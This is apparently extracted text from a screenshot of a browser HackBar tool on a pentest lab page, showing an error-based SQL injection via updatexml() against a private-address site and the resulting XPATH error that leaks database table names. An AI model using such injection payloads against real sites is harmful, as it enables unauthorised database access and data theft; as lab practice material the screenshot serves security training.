 Welcome Pentester
XPATH syntax error: ',dede_addonimages,dede_addoninfo'
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://172.16.12.2/updatexml_Digital.php
?id=1 and updatexml(1,(select group_concat(table_name) from information_schema.tables where table_schema = 0x64656465636d7376353767626b737031),1) --+
Post data Referer User Agent Cookies Clear All